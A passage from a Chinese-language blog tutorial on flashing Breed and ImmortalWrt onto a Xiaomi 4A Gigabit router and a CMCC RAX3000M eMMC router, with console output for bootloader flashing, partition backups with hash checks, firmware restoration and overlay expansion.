
完成后重启,再次进入Breed,这次通过Telnet查看设置是否成功:
$ telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
Boot and Recovery Environment for Embedded Devices
Copyright (C) 2021 HackPascal <hackpascal@gmail.com>
Build date 2021-12-15 [git-f9b74d0]
Version 1.1 (r1337)

Starting breed built-in shell

breed> env list
Total size: 4090 bytes / Free size: 4053 byte(s)

autoboot.command=boot flash 0x180000

breed> exit

Connection closed by foreign host.
刷入Immortal WRT
这里选择的版本是immortalwrt-25.12.1-ramips-mt7621-xiaomi_mi-router-4a-gigabit-v2-squashfs-sysupgrade.bin,可自行到immortalwrt的官网下载。
注意校验上面的这个SHA256哈希为2a1fef0a39135952ac3de946ace47f0226bcd857c4a79fc74c430e6867416b7d,然后在Breed的telnet中通过wget下载(还是通过python启动服务器):
wget http://192.168.1.2:8000/immortalwrt-25.12.1-ramips-mt7621-xiaomi_mi-router-4a-gigabit-v2-squashfs-sysupgrade.bin
Length: 10617437/0xa2025d (10MB)
Saving to address 0x80001000

[========================================================================] 100%接下来需要计算擦除长度了,首先上面说过Flash的擦除块是0x10000 = 64 KiB,而我们的固件长度上面wget也能看到是0xa2025d,远小于OS1的区域大小0xe70000,于是我们向上取整,计算得到擦除长度应该为0xa30000,那么此时我们得到的数据:
- 擦除长度 =
0xa30000 - 写入长度 =
0xa2025d
注意这两不要弄混了,接下来我们先擦除OS1区域:
flash erase 0x180000 0xa30000
Erasing flash bank 0 from 0x180000, size 0xa30000

[========================================================================] 100%
接下来写入Immortal WRT了,参数分别为准备写入的起始地址、待写入数据的起始地址(Wget中的address)、写入长度:
flash write 0x180000 0x80001000 0xa2025d
Writing flash bank 0 to 0x180000 from memory 0x80001000, size 0xa2025d

[========================================================================] 100%
此时就写入完成了;注意一旦中间有error,需要立即停下,并且保持不要断电,尝试重写。
接下来尝试启动ImmortalWRT:
boot flash 0x180000
Trying to boot firmware from 0x00180000 in flash bank 0 ...
Reading data into memory ...
U-Boot firmware image header detected.
    Image Name:   MIPS ImmortalWrt Linux-6.12.94
    Data Size:    3557496 Bytes
    Load Address: 80001000
    Entry Point:  80001000
此时可能会等待较久的时间,待telnet链接断开后,可以再用浏览器访问一下192.168.1.1,不出意外就能看到LuCI了。
按照此方式理论上不会出现无线信号为3 dBm的情况,如果出现了这种情况请见下面的恢复篇。
恢复原厂固件
重启,按住reset进入Breed,按理来说我们只需要将原厂的Bootloader和OS1重新刷回去就行了,不过坑爹的是前面没备份OS1区域,如果有备份OS1区域的话,那么直接参考上面的命令自己计算刷入对应区域即可;这里的话首先保证自己不断电,然后我们直接通过原来的ALL-original.bin来恢复:
wget http://192.168.1.2/ALL-original.bin
flash erase 0x0 0x1000000
flash write 0x0 0x80001000 0x1000000
reset
然后重启就恢复原始的固件了。
Immortal WRT更新
尽管这里的breed稍微需要修改一下才能适应这一款路由器,但是我们其实通过查看MTP可以看到位置是正确的:
root@ImmortalWrt:~# cat /proc/mtd
dev:    size   erasesize  name
mtd0: 00030000 00010000 "u-boot"       -> 0x030000
mtd1: 00010000 00010000 "u-boot-env"   -> 0x040000
mtd2: 00010000 00010000 "Bdata"        -> 0x050000
mtd3: 00010000 00010000 "factory"      -> 0x060000
mtd4: 00010000 00010000 "crash"        -> 0x070000
mtd5: 00010000 00010000 "cfg_bak"      -> 0x080000
mtd6: 00100000 00010000 "overlay"      -> 0x180000
mtd7: 00e70000 00010000 "firmware"     -> 0xff0000
mtd8: 003648b8 00010000 "kernel"       -> 注意0x3648b8 + 0xb0b748 = 0xe70000,所以kernel和rootfs在firemware中
mtd9: 00b0b748 00010000 "rootfs"
mtd10: 00450000 00010000 "rootfs_data" -> rootfs的数据区域
mtd11: 00010000 00010000 "Config"      -> 0x1000000 = 16.0M
Immortal WRT在更新的时候会通过firmware确定MTD写入位置;所以可以直接在Immortal WRT中更新系统,这是没有问题的。
移动RAX3000M eMMC版
获取SSH权限
由于是二手淘的,别人已经刷过了,现在内置的是OpenWRT,所以直接就有SSH权限了。
备份Factory
设备MAC信息、无线配置是每次都必须要备份的东西,首先通过blkid查看一下当前的eMMC:
[root@3000M-EMMC:01:44 PM ~] # ls /dev/mmcblk0*
/dev/mmcblk0       /dev/mmcblk0boot1  /dev/mmcblk0p2     /dev/mmcblk0p4     /dev/mmcblk0p6     /dev/mmcblk0rpmb
/dev/mmcblk0boot0  /dev/mmcblk0p1     /dev/mmcblk0p3     /dev/mmcblk0p5     /dev/mmcblk0p7
[root@3000M-EMMC:01:44 PM ~] # blkid
/dev/mmcblk0p7: UUID="24bdf82e-5e88-405a-8317-ff9c2c963f0f" BLOCK_SIZE="4096" TYPE="ext4" PARTUUID="4b7dd1a3-45c3-4838-afba-1b5d72a5f96f"
/dev/mmcblk0p5: PARTLABEL="kernel" PARTUUID="493e030c-59c0-11ee-b4d0-b083fea0360d"
/dev/mmcblk0p3: PARTLABEL="fip" PARTUUID="493de9f8-59c0-11ee-b4d0-b083fea0360d"
/dev/mmcblk0p1: PARTLABEL="u-boot-env" PARTUUID="493dcd1a-59c0-11ee-b4d0-b083fea0360d"
/dev/mmcblk0p6: BLOCK_SIZE="262144" TYPE="squashfs" PARTLABEL="rootfs" PARTUUID="493e0f82-59c0-11ee-b4d0-b083fea0360d"
/dev/mmcblk0p4: PARTLABEL="config" PARTUUID="493df68c-59c0-11ee-b4d0-b083fea0360d"
/dev/mmcblk0p2: PARTLABEL="factory" PARTUUID="493ddcce-59c0-11ee-b4d0-b083fea0360d"
/dev/loop0: LABEL="rootfs_data" UUID="1a0b6446-1dd2-11b2-afa8-b860617b5bbc" BLOCK_SIZE="4096" TYPE="f2fs"
/dev/zram0: TYPE="swap"
这里主要备份BL2、Factory和FIP,导出并校验哈希:
[root@3000M-EMMC:02:00 PM /tmp] # dd if=/dev/mmcblk0boot0 of=/tmp/mmcblk0boot0_bl2.bin
8192+0 records in
8192+0 records out
[root@3000M-EMMC:02:00 PM /tmp] # dd if=/dev/mmcblk0p2 of=/tmp/mmcblk0p2_factory.bin
4096+0 records in
4096+0 records out
[root@3000M-EMMC:02:02 PM /tmp] # dd if=/dev/mmcblk0p3 of=/tmp/mmcblk0p3_fip.bin
8192+0 records in
8192+0 records out
[root@3000M-EMMC:02:02 PM /tmp] # md5sum /dev/mmcblk0boot0 /tmp/mmcblk0boot0_bl2.bin
ffd977937c21bd5717dbe78dad20c7eb  /dev/mmcblk0boot0
ffd977937c21bd5717dbe78dad20c7eb  /tmp/mmcblk0boot0_bl2.bin
[root@3000M-EMMC:02:02 PM /tmp] # md5sum /dev/mmcblk0p2 /tmp/mmcblk0p2_factory.bin
ace70da734a7a6b31f1aa9ea9a73d164  /dev/mmcblk0p2
ace70da734a7a6b31f1aa9ea9a73d164  /tmp/mmcblk0p2_factory.bin
[root@3000M-EMMC:02:02 PM /tmp] # md5sum /dev/mmcblk0p3 /tmp/mmcblk0p3_fip.bin
3a216779d2f868f7c44694c0cae11e7e  /dev/mmcblk0p3
3a216779d2f868f7c44694c0cae11e7e  /tmp/mmcblk0p3_fip.bin
然后scp做好备份,备份十分重要,尤其是Factory,不想无线信号非常垃圾就必须做。
@evalexp on E:\RAX3000M-Backup
➜ scp root@192.168.20.1:/tmp/*.bin ./
root@192.168.20.1's password:
mmcblk0boot0_bl2.bin               100% 4096KB  22.0MB/s   00:00
mmcblk0p2_factory.bin              100% 2048KB  28.2MB/s   00:00
mmcblk0p3_fip.bin                  100% 4096KB  27.0MB/s   00:00
@evalexp on E:\RAX3000M-Backup
➜ Get-FileHash -Algorithm MD5 *

Algorithm       Hash                               Path
---------       ----                               ----
MD5             FFD977937C21BD5717DBE78DAD20C7EB   E:\RAX3000M-Backup\mmcblk0boot0_bl2.bin
MD5             ACE70DA734A7A6B31F1AA9EA9A73D164   E:\RAX3000M-Backup\mmcblk0p2_factory.bin
MD5             3A216779D2F868F7C44694C0CAE11E7E   E:\RAX3000M-Backup\mmcblk0p3_fip.bin
和导出的哈希一致,接着开始下一步。
升级U-Boot到ITB版本
如果卖家也不清楚自己刷的是BIN版还是ITB版的,那么就自己确认,如果内核是从FIT启动的,则是ITB版,比如这样的:
root@ImmortalWrt:~# dmesg|grep fit
[    0.000000] Kernel command line: root=/dev/fit0 rootwait
[    1.454450] block mmcblk0p5: mapped 1 uImage.FIT filesystem sub-image as /dev/fit0
[    1.462471] block mmcblk0p5: mapped remaining space as /dev/fitrw
[    7.989787] F2FS-fs (fitrw): Mounted with checkpoint version = 351ed6cc
[   12.049563] F2FS-fs (fitrw): Mounted with checkpoint version = 351ed6cd
如果不是从FIT启动,则是BIN版,注意不要将ITB给BIN版刷,会砖。
我到手的卖家是BIN版的,因此需要先升级成ITB版。
首先先下载带WEBUI的UBoot,使用官网的FIP只能通过TFTP刷写系统,不是很方便,可以到https://drive.wrt.moe/uboot/mediatek/这里搜索cmcc_rax3000m-emmc得到FIT-FIP.bin文件。这里放成附件,有需要自行下载:mt7981-cmcc_rax3000m-emmc-fip-fit.bin

然后准备ImmortalWRT相关的东西,打开网站https://firmware-selector.immortalwrt.org/?version=25.12.2&target=mediatek%2Ffilogic&id=cmcc_rax3000m然后需要下载SYSUPGRADE、EMMC-GPT.BIN、EMMC-PRELOADER.bin和KERNEL,也就是圈起来的:
然后我们开始升级U-Boot。
理论上有DHCP会分配,不过建议还是自己设个静态地址192.168.1.2访问。
以下过程每次上传都会输出哈希,请务必确认哈希一致再点击Update
按住Reset键通电直到灯变红,进入BIN版的U-Boot,先刷写GPT,打开http://192.168.1.1/gpt.html,上传Immortal构建的GPT.bin,文件名应该是这样的immortalwrt-25.12.2-mediatek-filogic-cmcc_rax3000m-emmc-gpt.bin。
重启后回到U-Boot,再刷Preloader,打开http://192.168.1.1/bl2.html,上传Immortal构建的Preloader.bin,文件名应该是这样的immortalwrt-25.12.2-mediatek-filogic-cmcc_rax3000m-emmc-preloader.bin。
重启后回到U-Boot,再刷FIP(包含U-Boot),打开http://192.168.1.1/uboot.html,上传上面下载的FIT-FIP,也就是mt7981-cmcc_rax3000m-emmc-fip-fit.bin文件。
至此U-Boot就更新完了。
刷入Immortal WRT
接下来就开始刷Immortal WRT了,注意这里不能使用U-Boot直接往里刷,首先刷入最小的恢复系统,也就是immortalwrt-25.12.2-mediatek-filogic-cmcc_rax3000m-initramfs-recovery.itb。
重启后回到U-Boot的,打开http://192.168.1.1/,然后刷入这个恢复系统,刷写完成后重启进入到恢复系统;通过系统-备份与升级-刷写固件,上传sysupgrade,也就是immortalwrt-25.12.2-mediatek-filogic-cmcc_rax3000m-squashfs-sysupgrade.itb,完成后重启系统就能完成了。
扩容Overlay
点击挂载点我们会发现overlay非常小:
| 文件系统 | 挂载点 | 可用 | 已使用 |
|---|---|---|---|
| /dev/fitrw | /mnt/fitrw | 225.60 MiB / 281.13 MiB | 19.75% (55.53 MiB) |
这在这个算力版上肯定不对,所以先安装对应工具,然后创建对应的分区:
root@ImmortalWrt:~# apk add cfdisk
(1/6) Installing libfdisk1 (2.41.5-r1)
  Executing libfdisk1-2.41.5-r1.post-install
(2/6) Installing libmount1 (2.41.5-r1)
  Executing libmount1-2.41.5-r1.post-install
(3/6) Installing terminfo (6.4-r3)
  Executing terminfo-6.4-r3.post-install
(4/6) Installing libncurses6 (6.4-r3)
  Executing libncurses6-6.4-r3.post-install
(5/6) Installing libsmartcols1 (2.41.5-r1)
  Executing libsmartcols1-2.41.5-r1.post-install
(6/6) Installing cfdisk (2.41.5-r1)
  Executing cfdisk-2.41.5-r1.post-install
OK: 33.7 MiB in 225 packages
root@ImmortalWrt:~# cfdisk /dev/mmcblk0
GPT PMBR size mismatch (745504 != 120831999) will be corrected by write.
The backup GPT table is corrupt, but the primary appears OK, so that will be used.
The backup GPT table is not on the end of the device. This problem will be corrected by write.

Syncing disks.
root@ImmortalWrt:~# mkfs.ext4 /dev/mmcblk0p6
mke2fs 1.47.3 (8-Jul-2025)
Discarding device blocks: done
Creating filesystem with 15010560 4k blocks and 3752784 inodes
Filesystem UUID: 0bd11ba6-763c-4a70-a9fb-00be524c6b6a
Superblock backups stored on blocks:
        32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208,
        4096000, 7962624, 11239424

Allocating group tables: done
Writing inode tables: done
Creating journal (65536 blocks): done
Writing superblocks and filesystem accounting information: done
# 这里可以直接重启,会自动挂载
root@ImmortalWrt:~# df -h
Filesystem                Size      Used Available Use% Mounted on
/dev/root                 9.0M      9.0M         0 100% /rom
tmpfs                   239.1M    392.0K    238.7M   0% /tmp
/dev/fitrw              281.1M     55.4M    225.8M  20% /overlay
overlayfs:/overlay      281.1M     55.4M    225.8M  20% /
tmpfs                   512.0K         0    512.0K   0% /dev
/dev/mmcblk0p6           56.1G      2.0M     53.2G   0% /mnt/mmcblk0p6
注意在cfdisk中,应该先找到57G的Free Space,然后按New,大小默认全部即可,然后再按Write,然后输入yes后按QUIT退出即可。
接下来在LuCI上配置其为新的Overlay,不过开始前需要将原始的Overlay迁移到新的分区中:
root@ImmortalWrt:/overlay/work# tar -C /overlay -cf - . | tar -C /mnt/mmcblk0p6 -xf -
root@ImmortalWrt:/overlay/work# ls /mnt/mmcblk0p6/
lost+found  upper       work
注意这里的
